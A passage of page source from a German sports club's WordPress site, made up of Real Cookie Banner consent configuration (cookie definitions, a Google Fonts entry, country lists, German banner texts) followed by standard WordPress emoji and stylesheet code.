erhoben.\",\"providerContact\":{\"phone\":\"\",\"email\":\"\",\"link\":\"\"},\"isProviderCurrentWebsite\":true,\"provider\":\"\",\"uniqueName\":\"\",\"isEmbeddingOnlyExternalResources\":false,\"legalBasis\":\"legal-requirement\",\"dataProcessingInCountries\":[],\"dataProcessingInCountriesSpecialTreatments\":[],\"technicalDefinitions\":[{\"type\":\"http\",\"name\":\"real_cookie_banner*\",\"host\":\".vflbenrath06.de\",\"duration\":365,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Eindeutiger Identifikator f\\u00fcr die Einwilligung, aber nicht f\\u00fcr den Website-Besucher. Revisionshash f\\u00fcr die Einstellungen des Cookie-Banners (Texte, Farben, Funktionen, Servicegruppen, Dienste, Content Blocker usw.). IDs f\\u00fcr eingewilligte Services und Service-Gruppen.\"},{\"type\":\"http\",\"name\":\"real_cookie_banner*-tcf\",\"host\":\".vflbenrath06.de\",\"duration\":365,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Im Rahmen von TCF gesammelte Einwilligungen, die im TC-String-Format gespeichert werden, einschlie\\u00dflich TCF-Vendoren, -Zwecke, -Sonderzwecke, -Funktionen und -Sonderfunktionen.\"},{\"type\":\"http\",\"name\":\"real_cookie_banner*-gcm\",\"host\":\".vflbenrath06.de\",\"duration\":365,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Die im Google Consent Mode gesammelten Einwilligungen in die verschiedenen Einwilligungstypen (Zwecke) werden f\\u00fcr alle mit dem Google Consent Mode kompatiblen Services gespeichert.\"},{\"type\":\"http\",\"name\":\"real_cookie_banner-test\",\"host\":\".vflbenrath06.de\",\"duration\":365,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Cookie, der gesetzt wurde, um die Funktionalit\\u00e4t von HTTP-Cookies zu testen. Wird sofort nach dem Test gel\\u00f6scht.\"},{\"type\":\"local\",\"name\":\"real_cookie_banner*\",\"host\":\"https:\\\/\\\/www.vflbenrath06.de\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Eindeutiger Identifikator f\\u00fcr die Einwilligung, aber nicht f\\u00fcr den Website-Besucher. Revisionshash f\\u00fcr die Einstellungen des Cookie-Banners (Texte, Farben, Funktionen, Service-Gruppen, Services, Content Blocker usw.). IDs f\\u00fcr eingewilligte Services und Service-Gruppen. Wird nur solange gespeichert, bis die Einwilligung auf dem Website-Server dokumentiert ist.\"},{\"type\":\"local\",\"name\":\"real_cookie_banner*-tcf\",\"host\":\"https:\\\/\\\/www.vflbenrath06.de\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Im Rahmen von TCF gesammelte Einwilligungen werden im TC-String-Format gespeichert, einschlie\\u00dflich TCF Vendoren, Zwecke, besondere Zwecke, Funktionen und besondere Funktionen. Wird nur solange gespeichert, bis die Einwilligung auf dem Website-Server dokumentiert ist.\"},{\"type\":\"local\",\"name\":\"real_cookie_banner*-gcm\",\"host\":\"https:\\\/\\\/www.vflbenrath06.de\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Im Rahmen des Google Consent Mode erfasste Einwilligungen werden f\\u00fcr alle mit dem Google Consent Mode kompatiblen Services in Einwilligungstypen (Zwecke) gespeichert. Wird nur solange gespeichert, bis die Einwilligung auf dem Website-Server dokumentiert ist.\"},{\"type\":\"local\",\"name\":\"real_cookie_banner-consent-queue*\",\"host\":\"https:\\\/\\\/www.vflbenrath06.de\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Lokale Zwischenspeicherung (Caching) der Auswahl im Cookie-Banner, bis der Server die Einwilligung dokumentiert; Dokumentation periodisch oder bei Seitenwechseln versucht, wenn der Server nicht verf\\u00fcgbar oder \\u00fcberlastet ist.\"}],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"\",\"providerLegalNoticeUrl\":\"\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":false,\"codeOnPageLoad\":\"\",\"presetId\":\"real-cookie-banner\"}]},{\"id\":112,\"name\":\"Funktional\",\"slug\":\"funktional\",\"description\":\"Funktionale Services sind notwendig, um \\u00fcber die wesentliche Funktionalit\\u00e4t der Website hinausgehende Features wie h\\u00fcbschere Schriftarten, Videowiedergabe oder interaktive Web 2.0-Features bereitzustellen. Inhalte von z.B. Video- und Social Media-Plattformen sind standardm\\u00e4\\u00dfig gesperrt und k\\u00f6nnen zugestimmt werden. Wenn dem Service zugestimmt wird, werden diese Inhalte automatisch ohne weitere manuelle Einwilligung geladen.\",\"isEssential\":false,\"isDefault\":true,\"items\":[{\"id\":11749,\"name\":\"Google Fonts\",\"purpose\":\"Google Fonts erm\\u00f6glicht die Integration von Schriftarten in Websites, um die Website zu verbessern, ohne dass die Schriftarten auf deinem Ger\\u00e4t installiert werden m\\u00fcssen. Dies erfordert die Verarbeitung der IP-Adresse und der Metadaten des Nutzers. Auf dem Client des Nutzers werden keine Cookies oder Cookie-\\u00e4hnliche Technologien gesetzt. Die Daten k\\u00f6nnen verwendet werden, um die besuchten Websites zu erfassen, und sie k\\u00f6nnen verwendet werden, um die Dienste von Google zu verbessern. Sie k\\u00f6nnen auch zur Profilerstellung verwendet werden, z. B. um dir personalisierte Dienste anzubieten, wie Werbung auf der Grundlage deiner Interessen oder Empfehlungen. Google stellt personenbezogene Daten seinen verbundenen Unternehmen und anderen vertrauensw\\u00fcrdigen Unternehmen oder Personen zur Verf\\u00fcgung, die diese Daten auf der Grundlage der Anweisungen von Google und in \\u00dcbereinstimmung mit den Datenschutzbestimmungen von Google f\\u00fcr sie verarbeiten.\",\"providerContact\":{\"phone\":\"+353 1 543 1000\",\"email\":\"dpo-google@google.com\",\"link\":\"https:\\\/\\\/support.google.com\\\/\"},\"isProviderCurrentWebsite\":true,\"provider\":\"Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Irland\",\"uniqueName\":\"google-fonts\",\"isEmbeddingOnlyExternalResources\":true,\"legalBasis\":\"consent\",\"dataProcessingInCountries\":[\"US\",\"IE\",\"AU\",\"BE\",\"BR\",\"CA\",\"CL\",\"FI\",\"FR\",\"DE\",\"HK\",\"IN\",\"ID\",\"IL\",\"IT\",\"JP\",\"KR\",\"NL\",\"PL\",\"QA\",\"SG\",\"ES\",\"CH\",\"TW\",\"GB\"],\"dataProcessingInCountriesSpecialTreatments\":[\"provider-is-self-certified-trans-atlantic-data-privacy-framework\"],\"technicalDefinitions\":[],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"https:\\\/\\\/business.safety.google\\\/intl\\\/de\\\/privacy\\\/\",\"providerLegalNoticeUrl\":\"https:\\\/\\\/www.google.de\\\/contact\\\/impressum.html\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":false,\"codeOnPageLoad\":\"base64-encoded:[base64]\",\"presetId\":\"google-fonts\"}]}]","links":[{"id":11745,"label":"Datenschutzerkl\u00e4rung","pageType":"privacyPolicy","isExternalUrl":true,"pageId":0,"url":"https:\/\/www.vflbenrath06.de\/datenschutzerklaerung","hideCookieBanner":true,"isTargetBlank":true},{"id":11746,"label":"Impressum","pageType":"legalNotice","isExternalUrl":true,"pageId":0,"url":"https:\/\/www.vflbenrath06.de\/impressum","hideCookieBanner":true,"isTargetBlank":true}],"websiteOperator":{"address":"VfL Benrath 06 e.V.","country":"DE","contactEmail":"base64-encoded:aW5mb0B2ZmxiZW5yYXRoMDYuZGU=","contactPhone":"","contactFormUrl":false},"blocker":[],"languageSwitcher":[],"predefinedDataProcessingInSafeCountriesLists":{"GDPR":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IE","IS","IT","LI","LV","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE"],"DSG":["CH"],"GDPR+DSG":[],"ADEQUACY_EU":["AD","AR","CA","FO","GG","IL","IM","JP","JE","NZ","KR","CH","GB","UY","US"],"ADEQUACY_CH":["DE","AD","AR","AT","BE","BG","CA","CY","HR","DK","ES","EE","FI","FR","GI","GR","GG","HU","IM","FO","IE","IS","IL","IT","JE","LV","LI","LT","LU","MT","MC","NO","NZ","NL","PL","PT","CZ","RO","GB","SK","SI","SE","UY","US"]},"decisionCookieName":"real_cookie_banner-v:3_blog:1_path:0b04107","revisionHash":"6bcb86e5e6c8201ddd270cccadab873f","territorialLegalBasis":["gdpr-eprivacy"],"setCookiesViaManager":"none","isRespectDoNotTrack":false,"failedConsentDocumentationHandling":"essentials","isAcceptAllForBots":true,"isDataProcessingInUnsafeCountries":false,"isAgeNotice":true,"ageNoticeAgeLimit":16,"isListServicesNotice":true,"isBannerLessConsent":false,"isTcf":false,"isGcm":false,"isGcmListPurposes":false,"hasLazyData":false},"anonymousContentUrl":"https:\/\/www.vflbenrath06.de\/wp-content\/30c2b7b05a1b8758472c1673c2bfb0b3\/dist\/","anonymousHash":"30c2b7b05a1b8758472c1673c2bfb0b3","hasDynamicPreDecisions":false,"isLicensed":true,"isDevLicense":false,"multilingualSkipHTMLForTag":"","isCurrentlyInTranslationEditorPreview":false,"defaultLanguage":"","currentLanguage":"","activeLanguages":[],"context":"","iso3166OneAlpha2":{"AF":"Afghanistan","AL":"Albanien","DZ":"Algerien","AS":"Amerikanisch-Samoa","AD":"Andorra","AO":"Angola","AI":"Anguilla","AQ":"Antarktis","AG":"Antigua und Barbuda","AR":"Argentinien","AM":"Armenien","AW":"Aruba","AZ":"Aserbaidschan","AU":"Australien","BS":"Bahamas","BH":"Bahrain","BD":"Bangladesch","BB":"Barbados","BY":"Belarus","BE":"Belgien","BZ":"Belize","BJ":"Benin","BM":"Bermuda","BT":"Bhutan","BO":"Bolivien","BA":"Bosnien und Herzegowina","BW":"Botswana","BV":"Bouvetinsel","BR":"Brasilien","IO":"Britisches Territorium im Indischen Ozean","BN":"Brunei Darussalam","BG":"Bulgarien","BF":"Burkina Faso","BI":"Burundi","CL":"Chile","CN":"China","CK":"Cookinseln","CR":"Costa Rica","DE":"Deutschland","LA":"Die Laotische Demokratische Volksrepublik","DM":"Dominica","DO":"Dominikanische Republik","DJ":"Dschibuti","DK":"D\u00e4nemark","EC":"Ecuador","SV":"El Salvador","ER":"Eritrea","EE":"Estland","FK":"Falklandinseln (Malwinen)","FJ":"Fidschi","FI":"Finnland","FR":"Frankreich","GF":"Franz\u00f6sisch-Guayana","PF":"Franz\u00f6sisch-Polynesien","TF":"Franz\u00f6sische S\u00fcd- und Antarktisgebiete","FO":"F\u00e4r\u00f6er Inseln","FM":"F\u00f6derierte Staaten von Mikronesien","GA":"Gabun","GM":"Gambia","GE":"Georgien","GH":"Ghana","GI":"Gibraltar","GD":"Grenada","GR":"Griechenland","GL":"Gr\u00f6nland","GP":"Guadeloupe","GU":"Guam","GT":"Guatemala","GG":"Guernsey","GN":"Guinea","GW":"Guinea-Bissau","GY":"Guyana","HT":"Haiti","HM":"Heard und die McDonaldinseln","VA":"Heiliger Stuhl (Staat Vatikanstadt)","HN":"Honduras","HK":"Hong Kong","IN":"Indien","ID":"Indonesien","IQ":"Irak","IE":"Irland","IR":"Islamische Republik Iran","IS":"Island","IM":"Isle of Man","IL":"Israel","IT":"Italien","JM":"Jamaika","JP":"Japan","YE":"Jemen","JE":"Jersey","JO":"Jordanien","VG":"Jungferninseln, Britisch","VI":"Jungferninseln, U.S.","KY":"Kaimaninseln","KH":"Kambodscha","CM":"Kamerun","CA":"Kanada","CV":"Kap Verde","KZ":"Kasachstan","QA":"Katar","KE":"Kenia","KG":"Kirgisistan","KI":"Kiribati","UM":"Kleinere Inselbesitzungen der Vereinigten Staaten","CC":"Kokosinseln","CO":"Kolumbien","KM":"Komoren","CG":"Kongo","CD":"Kongo, Demokratische Republik","KR":"Korea","HR":"Kroatien","CU":"Kuba","KW":"Kuwait","LS":"Lesotho","LV":"Lettland","LB":"Libanon","LR":"Liberia","LY":"Libysch-Arabische Dschamahirija","LI":"Liechtenstein","LT":"Litauen","LU":"Luxemburg","MO":"Macao","MG":"Madagaskar","MW":"Malawi","MY":"Malaysia","MV":"Malediven","ML":"Mali","MT":"Malta","MA":"Marokko","MH":"Marshallinseln","MQ":"Martinique","MR":"Mauretanien","MU":"Mauritius","YT":"Mayotte","MK":"Mazedonien","MX":"Mexiko","MD":"Moldawien","MC":"Monaco","MN":"Mongolei","ME":"Montenegro","MS":"Montserrat","MZ":"Mosambik","MM":"Myanmar","NA":"Namibia","NR":"Nauru","NP":"Nepal","NC":"Neukaledonien","NZ":"Neuseeland","NI":"Nicaragua","NL":"Niederlande","AN":"Niederl\u00e4ndische Antillen","NE":"Niger","NG":"Nigeria","NU":"Niue","KP":"Nordkorea","NF":"Norfolkinsel","NO":"Norwegen","MP":"N\u00f6rdliche Marianen","OM":"Oman","PK":"Pakistan","PW":"Palau","PS":"Pal\u00e4stinensisches Gebiet, besetzt","PA":"Panama","PG":"Papua-Neuguinea","PY":"Paraguay","PE":"Peru","PH":"Philippinen","PN":"Pitcairn","PL":"Polen","PT":"Portugal","PR":"Puerto Rico","CI":"Republik C\u00f4te d'Ivoire","RW":"Ruanda","RO":"Rum\u00e4nien","RU":"Russische F\u00f6deration","RE":"R\u00e9union","BL":"Saint Barth\u00e9l\u00e9my","PM":"Saint Pierre und Miquelo","SB":"Salomonen","ZM":"Sambia","WS":"Samoa","SM":"San Marino","SH":"Sankt Helena","MF":"Sankt Martin","SA":"Saudi-Arabien","SE":"Schweden","CH":"Schweiz","SN":"Senegal","RS":"Serbien","SC":"Seychellen","SL":"Sierra Leone","ZW":"Simbabwe","SG":"Singapur","SK":"Slowakei","SI":"Slowenien","SO":"Somalia","ES":"Spanien","LK":"Sri Lanka","KN":"St. Kitts und Nevis","LC":"St. Lucia","VC":"St. Vincent und Grenadinen","SD":"Sudan","SR":"Surinam","SJ":"Svalbard und Jan Mayen","SZ":"Swasiland","SY":"Syrische Arabische Republik","ST":"S\u00e3o Tom\u00e9 und Pr\u00edncipe","ZA":"S\u00fcdafrika","GS":"S\u00fcdgeorgien und die S\u00fcdlichen Sandwichinseln","TJ":"Tadschikistan","TW":"Taiwan","TZ":"Tansania","TH":"Thailand","TL":"Timor-Leste","TG":"Togo","TK":"Tokelau","TO":"Tonga","TT":"Trinidad und Tobago","TD":"Tschad","CZ":"Tschechische Republik","TN":"Tunesien","TM":"Turkmenistan","TC":"Turks- und Caicosinseln","TV":"Tuvalu","TR":"T\u00fcrkei","UG":"Uganda","UA":"Ukraine","HU":"Ungarn","UY":"Uruguay","UZ":"Usbekistan","VU":"Vanuatu","VE":"Venezuela","AE":"Vereinigte Arabische Emirate","US":"Vereinigte Staaten","GB":"Vereinigtes K\u00f6nigreich","VN":"Vietnam","WF":"Wallis und Futuna","CX":"Weihnachtsinsel","EH":"Westsahara","CF":"Zentralafrikanische Republik","CY":"Zypern","EG":"\u00c4gypten","GQ":"\u00c4quatorialguinea","ET":"\u00c4thiopien","AX":"\u00c5land Inseln","AT":"\u00d6sterreich"},"visualParentSelectors":{".et_pb_video_box":1,".et_pb_video_slider:has(>.et_pb_slider_carousel %s)":"self",".ast-oembed-container":1,".wpb_video_wrapper":1,".gdlr-core-pbf-background-wrap":1},"isPreventPreDecision":false,"isInvalidateImplicitUserConsent":false,"dependantVisibilityContainers":["[role=\"tabpanel\"]",".eael-tab-content-item",".wpcs_content_inner",".op3-contenttoggleitem-content",".op3-popoverlay-content",".pum-overlay","[data-elementor-type=\"popup\"]",".wp-block-ub-content-toggle-accordion-content-wrap",".w-popup-wrap",".oxy-lightbox_inner[data-inner-content=true]",".oxy-pro-accordion_body",".oxy-tab-content",".kt-accordion-panel",".vc_tta-panel-body",".mfp-hide","div[id^=\"tve_thrive_lightbox_\"]",".brxe-xpromodalnestable",".evcal_eventcard",".divioverlay",".et_pb_toggle_content"],"disableDeduplicateExceptions":[".et_pb_video_slider"],"bannerDesignVersion":12,"bannerI18n":{"showMore":"Mehr anzeigen","hideMore":"Verstecken","showLessRelevantDetails":"Weitere Details anzeigen (%s)","hideLessRelevantDetails":"Weitere Details ausblenden (%s)","other":"Anderes","legalBasis":{"label":"Verwendung auf gesetzlicher Grundlage von","consentPersonalData":"Einwilligung zur Verarbeitung personenbezogener Daten","consentStorage":"Einwilligung zur Speicherung oder zum Zugriff auf Informationen auf der Endeinrichtung des Nutzers","legitimateInterestPersonalData":"Berechtigtes Interesse zur Verarbeitung personenbezogener Daten","legitimateInterestStorage":"Bereitstellung eines ausdr\u00fccklich gew\u00fcnschten digitalen Dienstes zur Speicherung oder zum Zugriff auf Informationen auf der Endeinrichtung des Nutzers","legalRequirementPersonalData":"Erf\u00fcllung einer rechtlichen Verpflichtung zur Verarbeitung personenbezogener Daten"},"territorialLegalBasisArticles":{"gdpr-eprivacy":{"dataProcessingInUnsafeCountries":"Art. 49 Abs. 1 lit. a DSGVO"},"dsg-switzerland":{"dataProcessingInUnsafeCountries":"Art. 17 Abs. 1 lit. a DSG (Schweiz)"}},"legitimateInterest":"Berechtigtes Interesse","consent":"Einwilligung","crawlerLinkAlert":"Wir haben erkannt, dass du ein Crawler\/Bot bist. Nur nat\u00fcrliche Personen d\u00fcrfen in Cookies und die Verarbeitung von personenbezogenen Daten einwilligen. Daher hat der Link f\u00fcr dich keine Funktion.","technicalCookieDefinitions":"Technische Cookie-Definitionen","technicalCookieName":"Technischer Cookie Name","usesCookies":"Verwendete Cookies","cookieRefresh":"Cookie-Erneuerung","usesNonCookieAccess":"Verwendet Cookie-\u00e4hnliche Informationen (LocalStorage, SessionStorage, IndexDB, etc.)","host":"Host","duration":"Dauer","noExpiration":"Kein Ablauf","type":"Typ","purpose":"Zweck","purposes":"Zwecke","headerTitlePrivacyPolicyHistory":"Privatsph\u00e4re-Einstellungen: Historie","skipToConsentChoices":"Zu Einwilligungsoptionen springen","historyLabel":"Einwilligungen anzeigen vom","historyItemLoadError":"Das Lesen der Zustimmung ist fehlgeschlagen. Bitte versuche es sp\u00e4ter noch einmal!","historySelectNone":"Noch nicht eingewilligt","provider":"Anbieter","providerContactPhone":"Telefon","providerContactEmail":"E-Mail","providerContactLink":"Kontaktformular","providerPrivacyPolicyUrl":"Datenschutzerkl\u00e4rung","providerLegalNoticeUrl":"Impressum","nonStandard":"Nicht standardisierte Datenverarbeitung","nonStandardDesc":"Einige Services setzen Cookies und\/oder verarbeiten personenbezogene Daten, ohne die Standards f\u00fcr die Mitteilung der Einwilligung einzuhalten. Diese Services werden in mehrere Gruppen eingeteilt. Sogenannte \"essenzielle Services\" werden auf Basis eines berechtigten Interesses genutzt und k\u00f6nnen nicht abgew\u00e4hlt werden (ein Widerspruch muss ggf. per E-Mail oder Brief gem\u00e4\u00df der Datenschutzerkl\u00e4rung erfolgen), w\u00e4hrend alle anderen Services nur nach einer Einwilligung genutzt werden.","dataProcessingInThirdCountries":"Datenverarbeitung in Drittl\u00e4ndern","safetyMechanisms":{"label":"Sicherheitsmechanismen f\u00fcr die Daten\u00fcbermittlung","standardContractualClauses":"Standardvertragsklauseln","adequacyDecision":"Angemessenheitsbeschluss","eu":"EU","switzerland":"Schweiz","bindingCorporateRules":"Verbindliche interne Datenschutzvorschriften","contractualGuaranteeSccSubprocessors":"Vertragliche Garantie f\u00fcr Standardvertragsklauseln mit Unterauftragsverarbeitern"},"durationUnit":{"n1":{"s":"Sekunde","m":"Minute","h":"Stunde","d":"Tag","mo":"Monat","y":"Jahr"},"nx":{"s":"Sekunden","m":"Minuten","h":"Stunden","d":"Tage","mo":"Monate","y":"Jahre"}},"close":"Schlie\u00dfen","closeWithoutSaving":"Schlie\u00dfen ohne Speichern","yes":"Ja","no":"Nein","unknown":"Unbekannt","none":"Nichts","noLicense":"Keine Lizenz aktiviert - kein Produktionseinsatz!","devLicense":"Produktlizenz nicht f\u00fcr den Produktionseinsatz!","devLicenseLearnMore":"Mehr erfahren","devLicenseLink":"https:\/\/devowl.io\/de\/wissensdatenbank\/lizenz-installations-typ\/","andSeparator":" und ","deprecated":{"appropriateSafeguard":"Geeignete Garantien","dataProcessingInUnsafeCountries":"Datenverarbeitung in unsicheren Drittl\u00e4ndern","legalRequirement":"Erf\u00fcllung einer rechtlichen Verpflichtung"}},"pageRequestUuid4":"a66220aa5-a8e7-4397-bec1-6a8f02d36ab5","pageByIdUrl":"https:\/\/www.vflbenrath06.de?page_id","pluginUrl":"https:\/\/devowl.io\/wordpress-real-cookie-banner\/"}}</script>
<script data-skip-lazy-load="js-extra" data-skip-moving="true" data-no-defer nitro-exclude data-alt-type="application/ld+json" data-dont-merge data-wpmeteor-nooptimize="true" data-cfasync="false" id="ae21c6279f3098894fca3203b0d2d80572-js-extra">
(()=>{var x=function (a,b){return-1<["codeOptIn","codeOptOut","codeOnPageLoad","contactEmail"].indexOf(a)&&"string"==typeof b&&b.startsWith("base64-encoded:")?window.atob(b.substr(15)):b},t=(e,t)=>new Proxy(e,{get:(e,n)=>{let r=Reflect.get(e,n);return n===t&&"string"==typeof r&&(r=JSON.parse(r,x),Reflect.set(e,n,r)),r}}),n=JSON.parse(document.getElementById("ae21c6279f3098894fca3203b0d2d80571-js-extra").innerHTML,x);window.Proxy?n.others.frontend=t(n.others.frontend,"groups"):n.others.frontend.groups=JSON.parse(n.others.frontend.groups,x);window.Proxy?n.others=t(n.others,"customizeValuesBanner"):n.others.customizeValuesBanner=JSON.parse(n.others.customizeValuesBanner,x);;window.realCookieBanner=n;window[Math.random().toString(36)]=n;
})();
</script><script data-cfasync="false" id="real-cookie-banner-banner-js-before">
((a,b)=>{a[b]||(a[b]={unblockSync:()=>undefined},["consentSync"].forEach(c=>a[b][c]=()=>({cookie:null,consentGiven:!1,cookieOptIn:!0})),["consent","consentAll","unblock"].forEach(c=>a[b][c]=(...d)=>new Promise(e=>a.addEventListener(b,()=>{a[b][c](...d).then(e)},{once:!0}))))})(window,"consentApi");
</script>
<script data-cfasync="false" defer src="https://www.vflbenrath06.de/wp-content/30c2b7b05a1b8758472c1673c2bfb0b3/dist/1744223356.js?ver=346a9aebaecdbc3b8bedda9e20e09463" id="real-cookie-banner-banner-js"></script>
<link rel='stylesheet' id='animate-css-css' href='https://www.vflbenrath06.de/wp-content/plugins/real-cookie-banner/public/lib/animate.css/animate.min.css?ver=4.1.1' media='all' />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.vflbenrath06.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sbr_styles-css' href='https://www.vflbenrath06.de/wp-content/plugins/reviews-feed/assets/css/sbr-styles.min.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.vflbenrath06.de/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.vflbenrath06.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme 